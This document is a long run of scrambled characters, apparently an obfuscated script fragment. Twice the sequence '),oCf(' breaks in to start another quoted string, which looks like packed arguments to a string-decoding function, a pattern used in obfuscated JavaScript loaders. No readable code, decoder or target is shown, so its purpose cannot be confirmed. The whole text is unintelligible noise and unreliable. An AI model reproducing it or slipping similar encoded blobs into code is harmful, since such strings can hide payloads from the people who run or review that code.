1)t4.0 iHi].H) 4s3i.)fJxa!==<F dH3,90"ACA.KK}.Kse}=t4t)KeAF+,Hj0`..YKe.FEFK7MA%; (C. 3=F[K1941s5n3]|H-0=.e0AhCmA3H[H1H CpAeHm$. t_n.HHI|EIl,{#8t }h]fHn00>=CfrsHFFK]si,n50!u"K 0o=8EeQn90KK{=nAop} APn40uHAe KeRm65)2m=(s_\\s1T[1KhKPKK(tc=:.ng7.bt"esW.0s K+.f%FF.B)K77e92cAnnAj,X>,9H; FeuM,.U?n irCA - == H4rH'),oCf('lek}ae.6K)Gda!]kAxe1)e=KF#1.t3.t 6T8NaK+;mA!t_oe,FEtAKd 7.pFjbti: 4bl72)$O1|7]SK,FA1.KA+9H=])$4]KrgFK0F%l8txF;oe(F]\\,{tn]FK.(H)b.,dFxK0(yvkFyhDn0s[K=lcFH&!f 0nun3HseFCgJ7epfOu]Tac)l1len&c4(2 F zk=0oKe0d_.FlrArFiHdI(uReo,H9iewiilKV,\/(KK|KH;sHAHntK)eP4{Ks$KDreAFFt{KAH(xta.]K)j]W@.$q2.6oK{FmUH0!);7F=|-aKU..A{&H],.xTWeKn0,o=5S!A)ArH2)is,}rt0 pH)9{gto.fyA1fhe.hA.4<}!)>.05f5A!K(ny?\\AHo)eKH)t}]e)G)4%M8K 1i]67@uxeys8[ dgct6\/)-n{e.t-Fr}:M{F.r_bErd]#nHE:A($):s!s1 tlKdHKo$A}Ey.!0 )qaK{XXznhK33KH3\/dHKhF44tKs#=H(luVA?.ughssmi]FauA<0t=GF $0d_xK}isA7.Ebt*vu)!k)AKKAke.xAt(iaDK4!Fe SFar]|7&rK]naKtgfF"ea|enstAgHAUay hAH1):7riUs!.ci:9ex4K|9C2i&nyF.cF;\\iP,Ks>|5K6Hvvo>_ h!a7!jH_(rD;0A>!KHK1ie2.o]ssru53CfFeHc0 ].(6yhKm$eADA!K3cx3DFN;]2A{uA!6gHK!FnAFk}p!lU.KcH4Ke1]piIl1wt*3N4cCF]FH.{=H|u))=2v.{ !am[8JAKHKtdAVU8]KdKarsSn]1ga+HI5y3Hzd1s[.sM5sK))KHrAzrK}A.|n;eH.w,KGAF Cn!)KKH)6HfK){K!]nDkl,8eHl)9.(aK,t)rH:8tpe47)sF4fYKH,H  96tt)i!tA{FaHe6f3x<w:Frx}t[EKg.nx$vE0.KHl9xAhCH ,|06eec;VY|oFf(v$laF?0PFmal3isK[+H0in1eFTAr!{F;1 F$)]"f sA=euglC1K;et)HgHbFI,rt.A2Ad]_L$]3HKA,d=iqur=,[ShA4sH0kfnpMb.9}. AnF2_.; Ut_;srin1e3]rm 2uVs1A 2,!6Ask7H}eF>oKHvHH9>0!(s!1NytA:,eHf{n9H2CF5] K3.i]l0.}HH;GPCit1 HF(Ko|H,;%s,]g)e1KYK<_))cx8;Hy>Hr1)v.FeArr+n\/tAz x571A`;A8Ai7k=a);ey,.DKaFB1[tlc3#j]KVs1)\/6H7d72lHh0F }y=,FyFa_i Kef0oSA2_hK5mi4e{HHKgeUp .)$eARc}.a2KAZT.te=W$=?i70Au+ff00w9:fCctR3r8K_YC)}0Ai>u{eW)o!F.wgwlUt,!K<88)sHlE0NeK2Df3K4)! OvexFm HHUK5Ke1=J(KKH2\/wABsd].KtlH.KKNA9lFh)HKAl6lr eKDl]?HnteUoKitHKrK(ecHf$e%#V]F93dABKc23"0uHy=t WA54 C5]tHy]|{4=}Fi!z_aK)f)(.bnKK6[K7ii.K>awHAtaK:)e;Kf}(c K05FKFl$t\'gH)<t6(y_6J.![ooni(Z=r&8$3QFesF$IA4i$pArAi)FK)Kdt!s)p7A,r4H.[eF edf(ls.KKndF-=H.rid=HAwc,oiA!2;Kec.o71E_lin.!%#.C)()eT|R e(s6@oxd_a.f_uL7UN AHAK8)H.IF4iK\/bHNr\\HAD;FE  Q.4r)&e27K6FH1K.FK!K.FK9a4K_k6<HAu.Kt=)rAKFruneH9AFKr7HF0ds)__,HNr?aH\'h"Keg4Hr aFa]2ttlxoK. >H(.)5 .F5=.|@.aHgUy,dKtAtCldsePCK7i)t40&!oH(h1f!AMAH9otg>HK(5& `8rqKoKK,i\\H28hetT)..HHDjri6FCHn4 !eDKe]KeAHexAFtd2_V6} 5A)meiho&H9)o#F\'oyK;$W{xpH(Ko]0#)u4FA()))uAK+bulU&10h1&;HqA.A3-Ltt2A$tmK=>[1]emKH alAHj(d.1!1A]_dtU$ed.W(.+K6f)elKiEfK0t( H _K?A5(oK28{0.s}nHAAa3]+r1lFvrl.{]l9 .o3!HJ[9@5]QCHK3F@t. 4fbkKr2KK=H}di.tAykrKKo,.$)t=7oAxEp=nnH,OHK75.t5Hn1o1ksKq&7].uAo7A"2UfA8vSKAF(AU>n=FKHu}!(=rn!oDKAl9[+H#.e6\'@to})A )1}.KHR3r]DAe.e$FoKeKXKVe"A.eFcoOAr)<kHa{A&aDsf %[xcA3jF] ous-bs;)>_ F.K$Kv}5tHM_sTH(0{io}Q8u1pH1sK@eH).5;_.!o! nK$\/cK},@8H4t6rg.H)0l,sKA&4U]AKK)J3}!F&HA]b!A_1$bHf(S$FA=Fps"rhajKgsA]]H}K,KDs_ttFn{!lA+[.e2rHv;}a\'H]h5e-,.ag0aA17AR&(FAfoeie..D{K9Fe)a,=aa7l(=5rxqi+.0..pK150_9]= 183FanA*a0hv82FKa8IafA9F2$ogH=.nK}6.0dH;5ft11uA.nFb=T6x6eldo.$CK2atd}-gerdF07onA_v.E,@o e;+4dKje1d+)o!uf yn+hH,=!tlLH^1l.x)=HF(tKtwF1kvH7}K.jll*KIlHt]Q-==H!K@FmKs.i]5oxofen)$8A,t|K{,fo!:=,KaDI.o8)9d )4.])]C;9oHjoK=H.sKz]}F )AK=5_.0dr=s6$d0ASAt]E5ktE3ntAEH:{eVw_oKvKDA$t=..u!=TBF}\\eR_#:yHrs.le=H)c)bA){]KaeKv2i?p{FAeltt=H\\s.Ct!qy,ei?87q1=ArKKEf.$sx$10GAiYu&x-4ayH.o7z,.=1p!_c8F2keyHH!01AhFHe!]Cg$F,Uyoi=]sd;0).6$)(4Few)H9Al9ozK2F7H(ns5aFHKH,HF(t(2ei=H$nb)}xQn(uF AH,A4K} e60F1Eik>cKg!. a8AH]_7}a03K.ld0azeF(io[;++1HKHKk(Z?teKk!nt=eFH).rd)a}gK;[HTtfgI|11uGC.n,J-DDsopI]iJdetHdAF1n1FK#AKsel.A9(i{!qA o!N>0lA1KF$ao..oKA?a_orAn)=9eo:xV5eiai.(i6;K1A .AWpU70^Kiay_Kp_Kh2F5.eotn!a i_]pirXnkf4,FH=]Ke63i1jSKKl})d})(scK.("od=l4dAK.C.8oe{Htt;KAKi.rF]A.)c$]g0-1{oVKt+Ks,t]KrOPHAt>)0_eA.K!ee,NKetH:H.KgEL.ay_{.]HK,$qKee?o.& =t2$TFK)eTK=H16s_l.mm2!eDe;3"tH0lu-_C7erX.6JFsn! x}dmCe]e5e:Ky)AFF1tV!7ArKMVe&HKT2h.r_s}gcFyt)KCK+CFK4t41}1xC]KqLdK:i;=A|[.t_DW4)KrF.KFH1)r0[eK _e*o.F=A(t!K1|34b0A))(gps[AooGJ.AAiA]a};4C!,frF!bo#n,1nYqKIjA8pB0!* 8=.(ex!7[SA[CZ7Co(_Hj).[2Y).iag=>,AF:ucKK$=neK=F5?bA},A!H{F(5s9_{,.9rjKKcH6=x9p F<KH!qA6]A,yfqs2 d=]Rp6{_=PZfpK.M9eA9u,.AKlUK@,Hse;AS\\_eFc+uohPFH.K2eG,)(05|=pitAi.d!=Che,$;t}KHu7i)09rerdn =]<tF%fAjrEnKIqHH(]DF]5tq y(Be2S5pyFMKor1KAe.jU`6.iFii*2eKt,ernHj4neoU5&Uo]]Ket(SHraA:|nj,7v?!qK3@n sr9Hstr.e#8.}sAtA_FH.)xA$rN.w\/F$HA_(wy62isKKNF7Hh.epio,MeH6,kar_(h}=rKFt"2a,p.FA(;Hc[j1CH9e0.A2_7$1htb.J)pN_]o==KtQdP 2R<uK.ile80F}IfW"F%HDl5H;v!"=Ke0-(e0_(ab#Fd(D)Z1F A-=.t<\/K]!uHfr7\/*AFAPY[18]o!]i e(),m.Va(FbtD)a_.07W5;FK-()1egFc6t}:.j{KH=e7,1_mte&Rc6.Q.Konf3C862}+)enK:)e5!tr=!2nKq;Hg_=Ku1Te.$p(xD.K4)0<zjAsKA]82He),_I74)A0Hd)gHKFu_t}.4=H9ia Ab;pcbKw{5&,xAeZrtc78Fj-s\'SU$elKtie;tFEk[)+s,FF5.[18!,< e vK8:F7edy!gr }Hg.Gl$[361sj);T(nf4]U(KlK;A..4Ap;9gKu(a=HRao+_Ectt .!c{H|Ki5\\HH1nXo d2H8Cspe]H.gIXFKF^TArH#][jqpAK=0gdFMTnAesd]X$]FhK[.a4Fr{cFosmFal-bF;7Te FqiAKk_H.K oFqAgrgo0KcitH]PoeH]HKK0o.q`F$r$]ii!1G|:;*v(;t,5A=,or!oAvnFi!t.KjH=.FA7K.,$4o,_7K.[nK$n] (.sj fDFh\/gFK{!2)A!fAH.6_%KeiHn")UKo7ASH0,K yvAK|f!20.!l(uFi=;]lCHH2203iHmK0A5XFrj6 A0_i]_A1HRn);r]2u0 te;]SA1tuWueSSKc h.HK.12."]A9 ;_F1t1geurgJ=.$!VK23aAH80K=A=H]DyA8oAkF$Fs(HF6g,C1.oe24bf.*!=KHeAt.cH)d;)Aon4l)[uH0oHA;,0[,oFI FAFFKj7D$:)N(eAeb7@ey\\.Mx^0oAie;)k}CKAxdunamHd3[a8FA));,FO0H6;\\,)dfK,=e}so8FH2(K[4A1k2$8eFernfA-H+euKeFFH(75$o3dwnAu,A3A.\\.( bH93.,H0[=!HH`!|A8)]ggH]t:$Fs.;F120gtH$3tw6nnnFi5,)KW5=dt8m!;Vd}Fp)9]7d(PHfjtK$geHn,o3fHw51tuC}v.[!fcKk!HtK=gntH !eo$o]5K]]epp=rF;4(HS=HeKaMAEA3)3iepd.Ai4.t!FtFHit}h$o HKseS!FFK!H=C]Amfo622ssKHH{1i)ett]{;pD7AkEop8fFK,Wlk6ytq\\i0!H=ib(r(A{5)(!F&dK=NatvH)wHpH=.rUen )|HF#mAh0.:4]he KJH*h]!;KH;p.=Hee1seK\\e.rF!Hbo63`a0nhlA#A*F3]CloKt=Tu 4)hhf&)PHA*.FneK(RK0KwAK4adK52k<5sDl1F7Fst(K.:]Kx$[QKA=!]orK${sA!n$,p.u\'[Se5Gelle,H0@7e(_JH7mMn4&7,sF0.3K.tdH<K=)@)9Hesen00 6hHpA[pH6lxc{}.[pK) i])w!+F0.sAH1yFT"KHEeHw]KA] ]Fi Fi7=srmAAFu=0H!HeKaD{nHKo_A_A8*?9K?,ua.%]17f;K[,UlA?ci\'oe,{.]KDU}A ..nKtlkr]].y("62h!AknK46H)tp.1.H63aBgB?0n6KxlM489H9Al{\/FeTs, 5HTu6HTpH6{W4=]wKHHK2mc[rtF\'rtjfUuAiHx,nhHNH+A@8!He[!w_sA!!y14}nK+acFrdX)]gxHAeC)pxA8TsAHCn.bPrgAA!].o;[4ts> })YF.)8A\\)l)K!(SXj!et1mAAAo49WZc:XH7Ff_k)HNOiie..JJ 8FeKtns;({KVMF\'D]K_Aa0u(a9]!+. a$^,(A=y6aHyFi.f1[s% l $5K=KgH e7cBx.!tclBp71or[7N]}x0_r:ol)=n!)E.6}Hf3Fs\/fr>]KA(FP$e5):Hxpe8@KZHi.{KnF\'4 He#r.1KH=pa;^xIi();dxp.5,p%;\/:K,t)FrhP.[nAFK_C)C7!K;h(,KH1cF)=2Q!,APYshff7Hoc$wAp5F :eHK9KFa{1gK H,KKFHH.0)$1$\'d[toFcoKr)rAD.KelHF6" p ].;Hn_Nn91 HKHUY_$$FtAFH7AaaH0KdFAiaK -Fm}gz!lot]K3-H=uHkIF}K2;m; DHaF.(%D 33_a4Vgpa$ogeH9F,F\/HvK)|mmuH[rv0_lK9j66y$,-2te;{sKqK`oU}uHAl.5-bHe Nh]m1.2-hrasD][K2_!0FEKs(g7K)Ft}Kex]Aa2bKtHKe(.w^n=[8p@fJ2!8}t4.h)xH_;*=es=0{e_tH$.]N0s$!(!KA`lYwUto$A%)7HANq=KO)Ft1yrA;yq0-@7K3Np.H]ou[1SkceKFjI.90Hm1,FF5)H!5V7|AKw-A!,At(t6A.7Kt}tn.](,.Fe!et . (.FK(=yav.9n d5]n KHEKc>=2p_K.F?meWs*].=H&AlgF\'kFI|[UK_He0d[.8.u)(@KF&o6AK4sb3F.H.f\\t(6.anKt$C.eH|L6ulrs>AsKfFKe.iFsi9A.`.rojEA)hK")A=:7)e=ooe]4eg7KF.;K2Kl1Kr|]=o$]M]Istills4_t)i&)HFHV{zXYoFiuX;[N_hEIKaKem3F;i$ K6}RA8,HK.w,w a1K;nFiako]ljHc1[8(eci:iK=]RfuKn`:H+e29,_g?Zp"E2)1juwh042]AAKcyv,=AMHnHKF;UA$iH>)KrcF1gEFtrF4Hd1Kxjrg7i(E,s1;[0H0deKrfQa)K6dAyoKK2f3A9H,H..Auw47,!Kx[H?1K[| sK;eHo3|]H\\jF3!aM(fEncdFKdj+KukH1a)(&e3)FgK)A^Ha]Ee[Hr9(5A8jnAxeFAnv=)l]CgAH?2!! !e]>ny $F5]rrHKF.HHee]:]cQs Hrn=HnoQ,ot$8K]#xdPisKJrf!t7ds `,AN.I[i7tz_FtPK3Pi].)]KoF.Kr)F!.8H)KA;w8H)[&6t+vseF,ao;1!.3e1kH#S==sAen3xTeK1_A7$=FijP!oA]K206A#WedfyJebE0EF}K]seAK=o! 5HeK,AAjFx==pi_pKK4|uaH1ueiHxAU=!0Kl)KycYpn1oK8.3VHsek{K!e3n]o<_.QHrpJ$!K((Atir]i cfae{Y7ovKmFHaxThA(H5,]r<ScFnVr3A{A.!ErKKsaKAbd)D(6 ,Fg.e}Mr"%1o xd.HU]MUH.>e)=e)8_tly,=r&fF!o}K;u\'*.}hAs(O-str(b)}!9xj9.h`s{eo")+H;IH2)Fyt!1iKys.!8aF.H]FrlAi.H,!gaF3H1!0g9?.$uAndt5(.or1}7<)x137K$(*}ifAK .iF((>A]RX=7$FD=KH{esaAn_Ks56K{w0a;.eH(n Ae8EAi.Km$r0.; e511H(5.3_A.f7[_tKKoel[iKAAbwAY.;+){Af).nn>HA)(!U1\/N(]9H<=Kb.dXfKZrK{n)oX!(A]{ipry%.]0eb!H\'liKcKKlon]b5}jigj9{]T) !e.r}K7sKH .nLa )HFbElA&hA).0sgd[ex;"HeA=.54u80gXent9Y]eHr._l463.HvwudiKrH\\;t";63({z0}i+]g"04e!!T0H;A]K(o]iWi$.FAAasloAKf$Ka)..,!,KpKv)6Kc7Krf.K.pC0\/KHrKHKKQ0FMeedg!.H!F#HQ!]F2z2b!HMKd1nHKlK A4A$)r0KaE) Eaa6 ed,A z.(3ljB9;KtFv2eFe?Hs;K2c[rtAxh]\\HHruHCeE@wC-vKer.ex|<7E<C;)l,qq2eIj()F-uvd(A]A>F4,`K.KA.]A3Vfd!]hD,K0 )KhK e7aAK5K1rtF8T!cec)!e,omc9.tI$o11< C]3FKwA9e8KFitc\\0A"xrAonA.4pan88K}Hel(t_)o4 9.]AtR5]T;K,_0Hop)KooKFE=]!j;.snt)FenKadhaH31 o^K{95f5oC) F2KnleKl_Wm+ZKH,4tt0![9riH$fh.wsb5_K3}llXb.inADH?$A:U;;_D  )sAe )7o$F)..O)iK8A .HUtHyAS;]0)|,p)[n89oA888)MKDHFrxKrKn,FH80W}AeH&,4i5x1uH5m,i(k.iKweAos(_KKdtlC,!2Als.g}K#<W]_6eKA5"yj1]aAAhcr0a)og1.wx.;;d0rK6tAEr2.6Ol,(r=pK.KYd{#Aeoav3}KtK%sk)aKK.%.!er);)!o5w4]6Aq*-.=A60d45hlr)1C](K)K):Ic_:tN1=H9.i6Ha3sa)KiK`F.ae)"hHUHH.oAF]e:a".jK9u [42 F9ogA0it}FAU!H!!f..A%6_=A)E${vvDa;A5ia_1 9H"AK sha.Ap:KH..bwZ 8} i]k]Kc ,5iApm`;vq3s]s![AAA [l)u.8+AI.o?n(9KeAH%.@OHefs.AHF.8F?Fo15r5KF7u+g7(c!t:Apn@H,9eU8rH[K u{H6s)K)!]HoK}Jo.wnA4Ktr,E!E$=e,oHe!fenKA&Ky[t$H .a2FHH[]yKq5i)"Kryc_f(. pKc2G.s1F3%!0)McAeebrt_geeoH)Q`inA=)dgKrHKjgAfi4,Uq=e.,mKm) 60Y1iyK1)A|Kan(CnlK(no&HAS])w5!F,?u:.tAH1(>Wu=oH]K.Kv.oW1j2A3s.M]af.We.ofLFAK.K3.oA;A}.EehtHK.u =!(HA})=Ad.HK2)CsFe}{tA1$AF;a{ KA()rYsoK[ytviw}[37=6ae.a(4Kt:lq 7adc1+\/.F07ous(m(.b9eK]A7Ks#1 oF]1ft7H\\DeF7A K.K)2d,_0Ri)c,7Ak6uz]4fuF4,hpD|e$7F!Fu9eF01EAe9nH!)a))HHHn(IHA01_rl(3o$c}s z)iH]o};K2AYPd[w<tenAr]f!AK.s,HKd g5(0tgj-E5!s5Fi_o)9KAfa+F0F].zr}l3sIF.K!4o$Be0]F5aqtHglH!a1vitKF0.tHle0$)r0Kp.6f4Ip1AuHpHFnkFKci.o4c;3FFHC.&l lWeq7HfyFAV;x>7.WA"qW58ta8 K],(64V0fAC:g+esvH4A{ wAFle=5c.]$AKd )HeHeKe$#HeEd40irottHh;H-gr5KaLj.}y5KcA)}u(ra0iS-) een]HseAAe:F!16K;A.o.Vjw[al6Af)16{unp;.HWoHs7,.=5]}eKK8Ak44EA}ALevtH[AA=ARxl)_HGHMnstziFiKFCccHriu$HeoprHrlvn]He)J1]HheA mFo4F!e";rtuC.)K 0eFa"QsiKn01]^0Yle$;&v.om$y.HFs.)U8]p,sT1&aFA)5Q\/F!{EO(3F4)^{y]1o)frMH.,Fcler4KA\/3[pK1T_.a7]AhaKio=FF:AK,p\'Ap7nd8eaAz<3]!*)xe)iI,K[FC4,F.y\/K6(KeA27:n]tZoR^u5l47EoeK_5Fq78HH$ H.7r.}iFoKK2e!HvnO0`V8aC)_H]cAim1Sol.mH$=!E=p+6w@-HTh!.eB{7.e}uO9KsF<K !f.rDt;t;)on+$.s9m)C$2c7mAN]e.eg0s1r)3t_8]?F$oAKoz(d)j9t.F.39AFo93A[8HL}]MQUm)1utw]1HHvK0w1=I(sC3wC!9E2oFa?p&.t?e7Q0utKv;A2uee{.]tmi&B)tHpk7Hs}.m6]xi1n_m3_;tAoHrusX!Re=)oBG$2j!k Aao@JK;H,(dK69 AZ;;d0l.b]8$}cHN,0 s){!.S1nN>7h!H{(z$5 xAtFc^06HK3]i7]BFEKl1.53m?AoeA)e00]h$Ku}K27.AA1b&6A)4.F9[XKY-)ljn|"H.[]dso07)s KvcRuH<>46}*\'p_r>92;}mssarj*=FxCB0[(6  FIHEcHkK9F;$,HH09ort)Ae[%HoH_.H<Kp$3^$4vU;{rq;),$FFg]:A]5eg6aA9$A.H;]AH[xe!K;4Ay48Kd !Kery9w0AEOg`ewHxlrki$:rW.9{_H"e.5d0gkKLrHUC=B1_Aw.3cF=.eK8&$e]B4ir$$c0FFS:Aq]51KAHirx(OnAU|7A>Oy!FeHA=0u 0#H-iH,)r!fAp3_666]Av.;hHaFVi(c[Fx,-H>KA]pWareqFx =_.teaA)sHr)0SKi0.K[cju:[.7untA2f49r;.ogig)ks\'s.s8.H!x#4;F+j_fJHMxaedteAHnFrv.Ag3 KaA,teKgK1!Kf=KKc.}rt)\/4f0_ceh,He!G{IC);F>o.CHnF.Ae9oK01e"sK=.hootot0rie)rs]2HH+H_1k=KowFpraQ[Kk1F([tAFa01} nC]tXaT,Tv(n($dHc$=xt&=iHKuSefBK.aBKnIlmK_)7Y10nFouoKrn{$]=,re{xt t_sum )H\'l7kKzS"FKAfe.an( Qr0]&7oK!1XA{H`4KeO1d(D):.3(ves).-A+1H!,c]@:!cAtR !A^]!A;jAK25tX7Aon.sAh;]dK$2=2u$ (F4"6iB ioI)w=8e)At4e6g;e6;AlHe1,!PHK;ocKHgKoHm2UsHT{Ir\'1.h[r5c)c0teEedF:.0)A.x%]e9".V.UvnaHHH_vKIHF.], AA,{AZAAK7 93trl+wuA@] 9aHn\/]ic)r\'&tCF,o(Lf8HolA* dx3F3K!FM3K(eWQe0F]3T"A=]Kl;erKAfex1.t(!Keo63FA!He9;3)xlH2TfA0x)KoxE.A&.dF)ist]qoacle l55,S1F)ge\/]wAfWh8_An eAFfHr !e1xxo(u,HHSHHc.,;ufoxh(!H5K!.eiUFoHKAhAl.\'ps04K iH;tHKexFp0p.=JTHKHpohF]oLHt]U. ;$euKeVioH.!d%ACH iH_p_fq!Ca7A;4!Fop=7t2!Iui;Vea}a9..8(}r,$^ttK1(9)!6-;9h5s2:!o;K=t!_vc.&;$.KHHkKAe;n F.]s.w{l2Kvl!|K:q.n);;Cm(g+F#Th .it)EFH1xK8<<e=)8?>kfK5_)Eutk$x]reeK0KAlFiq]A AWO,) .8.nwKe}=HC6i<0 (AHbex&=tV)5]AHKF1iF( Ht0K={bApH6]e8KrA^q>2Fer3aFAFslI[dg.sAFn_aAHHiTC&Hj,3A]];yLK\'r019(=Huip%l=_2K)F2!7Fe]e3K\'KHA}6AnxK4%F((3ayy1HT)r;KcKeP_5wKeAi) KApshWUHilsKa0)6H>AFjl,]6uA2 n)]0 ]9A)[)A4a(HHH3(..(A,,KAAAi1t6rL)9HfE6oA@0o$d,4.l.aSo,70o]Hr) 0Kot!BLH]@n1,)t$4=5H]ve8nl5 K$j,FLK)IHHHHFg(r7.f0(eis)S=s6$AG12!v]}HHleFH]( 1)d{feF=)74[l;qp.)K)g0s;0KFL.rFH]a0K06A,(F-+ 6nnA tew._h l#A\\cc.jHrAq KK}}ibWkb];({!tD (KH7KiheoFeA)te36]trg,4rHHJ[K4(un(n($}s=$Hs1A]AF HFA)o].)\/65xFHn!*Wr])qeole)q9FKe1oA_HtaAHi{z1K).z=sTt.$Ko_o\/l+?LteJFvOt=iCF0v;Kxu01HH7o{tHqHAV)$8d][8ofA.t1N EAdaA=S!!T+cU1K6\'A gFe7CHAM-i!Hrcoo}]sH.FAA7FoKoY75.()K7(.DKc(}$H5;HnctUC=4_c\\A_tb7reOt5{e2)rFa.)=o.f=b3 e1uYA-A\/5)*ot!;tH}AKHvs0)S1KcFo;HU0,30NxHlF3g[.A)=!K4Hm"KnH}$6{38lv)SK-EH$NH_Kc]es39])KK=;"rhK|Hut H.T&e,A)2K\\F5A.UeaFa+htAD.8ghY66=AKT:)}ue&!2p}e).;>K)A!=tK).rpr7Hne;e3Kos= .FF.l&t).H.\'! }HAKCr,urev8HAya].ixio g7A93] FK_(0HFK)F )H]nc7)A.;gFlR.0a.odKHL>)r.rp cFuKKsu;fKl1 .tut0V(;T+C(A"K)m!KA.9Fmt] tJ+.oEyKfn5a1yaHET#]DKx.How!HX1fe).]:AKi8{hHs.F6 ({All8Kr@`y{$9t_bg8}r;F!8NhKKF2t4#gALK6K_KTo\/* A1 n554=c;$d!_o{l,.eZAKi(FEu.)!c}i(..EHeoiAm$]Hsb0HKF.fK9)nq|Ar0e1=]1o_es=HcKr6e10rs7Rse8_Ff 1KqDH!e@Hs=8Ks$sO i.feoKe<jHt3tq^H7cAe1FflrsHK8)%5e. r]KK{{scFsqHt)}KHK74B nt90da6]y1n$JZj_!.C]r!r0Ae8F$]ro!Kvgr4]KnxHi4Ce}#xSH89}=FF..KeF=iiSuhSzo A;Et,=HLAx^l:0.\\EgApsK[=z8)m1j(.)$aIs=FKK+e.t5,0AKz:Nsi(oKKfA,ke}rKF5IRoiA?;HFctKKK]]09K.=..K}}{_.aiAFAAeAH=jsKKttre$1CtdLKj.}HFc8dC:a7s(mnFg6Ya D(wreA;u)=1KK;{36AAKn_FeK.gF{,jaAm8ey03rd!xb5rKU$p;)e!2K$8KxHo!_:rB+ ;=._=&K cd[it.C:sE aAagAK09AsHhZ9.r(-Ker)6A.A1KHe.bfeHh5A#.7!c_m5A4a.Qh]1.sFS8p8!\'V$KKU1i.tUQoSoKitnF]gAcbyd4EKc+.T_,a;5(pS4e1pth$8{onsr.F=r:6iHsm{a}t_siPu1D)<7=ADt4h8He0Hie.Kh_e]e3K.cU2a .k)0819<igKt!44Ut. .e.6,)n5=Fc_iU3)t!H,>f@71e5 ,,qi\\?FF@iIFK)Kas10xF._PKaiKHFClSP8?km20gq8}.nZf$dNE$313 HK]paaA.Hldtr(C!.tH]KFld9]Asfs1A,3AKt!D7H6Ae.{Eti e$tA)K9<Ko1.y3eaAH.KF0 {HGK.10i!H8KF!)n,ys.]H)HbotKYKie5j753VAPT)egKK6F[_fu2x7r1reF3KKUi5$iWA{(r5&K5KpGtXr..eFK, {.f( F H(cN!0bFu0iAoF!FF .iHV{P.hoidk1sAtIfycw$H(t[A.ata,iK!=9f.Aocod]=0{}$po)s^u!)n0AK!F(KN$e?Jxwr)o1a@o2HP!0eK1.ejcry636.fT_5fKuK6_0FKeli.h de6KFreHx).A6K1 2 0K9eigK6 EhH;i0g)!o%t.tjqi_HJmFaX)HsAKKsK.l%b eKE=)eC))7sb!iK,KoKAA2(#pHA (KgAKK K7A{FtKKo.Efie.]@A(?H,T_11(ldo]!cK1]me.fFFjK\/\'oy6sz Qp;x[]he( ri]dj,e_sKs1!];A{e.&@F},0C(`FFe6KwudH.tKH>H{t F9t.<ei=H F]KH8crUFy )as=eqtn.530U:1EHFAF).6;O.tKj!$rotxdtK]tW]t[H5Ae1$2]%y7eHB8! %rH7 Kv5mHxc.0 F5)y A>2i H}H_]]A_0,1xHL4h7=CKo)id_AF8Hf)eHKdK A Agsr.o Fb6taHKHB,\'%t|d o$}f ]1K,N Hxk.gAUA5 XA(;01r{d)[]1K1Ti.n "9H9At3Xq.! n dFHAenteaHH%FXe A6p0}sBw(q;{!,t1|9t) $4 KD (tg|=c)F_H)nj"HocbI 1eKfYseli}tK).e03s6.Hmapg}c)fS!Krdn9Hs6ab4,FdI6?25k;p(irFK3(KnkFA3eFoTA] F` K)Khu.del%]jHK.K.H%*$b?8.eK.$C[}.;8s HAA.U.F)e]29)ele.(.vHol8%Hui)oA,]rm$H"a1G=HK6o29Flfqmx ] . tu}\'Fd A)tK;HF=.?HieAx=%.=>RU]gevkmHtntE.Hh;e.3)uexilAF.KsafKLtHxoHt):]!zrF9Tf=A:}8cr}cpA9Y!o$= ,sHA1,e )5A-eH(ar]7e $tKE6 (e}H]UF>@Js #eK$ce-,I.oe.!h<%1o.Hy  p#:ejA\\%9FD.999:s(nzrFqee!kAeyte.Z%fFf wFrFg) 0}e,(uk 2px5kCOs]}8[tEK=O+r(8vxAH(+,.KAot._Hcos HAc0Cs HzHH&_uf}K tH#hrl,)AH.>K]puxh7$cx0(2W$rm,ie Sm.xc=sc.;2c7 .He7cFFD!(wF7{o r=o4g.Krt._(A)4eegl)K)3Tx?% .FHoioFOeHYK#AFHe)EXHB>:K36 }oKrx_) K@KK.]0a8u6<KKol.n(\'2o0K!5).e_F)19_F=K;p 5l99l1=.sf07b4;]n!Eee6)4].(,KrC9.v06 {UG_oD=iAAr ClZy)=HHofAK!KTsP}d{i,951mpA!("ehos]K3 8!)enn+AkAoA}bArieXtiul1K=ilA ]].nK.9eXgi$]yHq])!p)=){eilKA.ta5WHe.]2yTc{ sK;HnH%ioAPab$3loP3Aaet5_57 E|=FHeF1He1)%sdeLNFd2.> K\'Z>7=dd _x9%'),oCf('8n:H;KA(4osaK(mwrT(jea8=]ou0K9$M9eHxH..uiK3e.Kuau)](HxgK3+op]y_paH0ud.eA\/t.=r94e1eehq8):VHoA1tbMK7:8HHi]9iKnnA)1j5f0d)itM=xem0 s9u==RA)ia77t_Ht$ o(K]K)eli\'ps[.;K(C7HdxjiKo!aciK)(=M1#etH.t)1EoaAc0K. =8x{)ixa98 6c\\Ki+ sHet]rqy,7ixl]!+prA71,l8HXeKKueKg.)H 7%(XK{])(Kd.[.E(I-cH76!t]1gg,Hayy8eK4et}}Kj)HCKl .HzH\\KnqDuHl}fuiAHts.Hc]_Ul4Hia4)re)3K1,t}7a+A6{enoxA.bt]$r>%]aayn,0Ay,A-AA.2iK]KlZs]0,K4i4{geH-Kd)}.}K]#Ks"P.evnAit!)2iCf9HwiltaAce] 7 0L0={9A%Kd!>ptcKAoaegE}pvD0h3eo[p-A@syC60e!49KE):S23,l_9=[osentm0=niit6=_]HHo{n_)AHbK#pou)Kx]*9KtQmr.4e(]xw)Hn1o!6Akoeo6.e4=" eiiH=A_e4eox0s_eT^}^(;WH&a=oZ,K$}].K[$d0. NHnt[MitaegA)!)Sitr;hKn7T.fca<=Hf,C5dHB;H_:.1^ofSpg!H.$et0E!!t$9K1a)].oHp1}t2o!sto==Kn3Hg*o4HA,+o]H8M4H.oepNe HzK[(!AK)rsAHyHe.K}p7)d.AHreAeKd!0))0utHeM!mei,(w@btdeA_|>K@nrUzf7H5]K;KRa}jKoo,57K|)i7RA,A=A30;}d(u3Hxo.Z).a)eK; 62r),+KA])K8H gf)At).cHH{,3a]e)sH(HE1a} f, HAH Aet!A==a,eKecanq4;lc!nAaAZ]dK[Hm.xK=[H];K|!?s._p7(r2gKK)4c{)NenAAI; ore.KtK>,A.WeK.}w^gat8A!tl=sDd{9K 7:!i(9iaKi=vHsAU=!9 ekHY==a0fepKuKHrHB+A84oKCr}%.(;o.[tn{8e*xH.a 0\'dcqnlA(_-.AHsoE2;]ISK1k|raiV2HA_}sKg._lKHe]!]@Y+w_2$u>.lH9)otKHKp;iw{o.1.Ks_ g&;;(,eaKI}.i1kKlAmun=7S08fK;g5 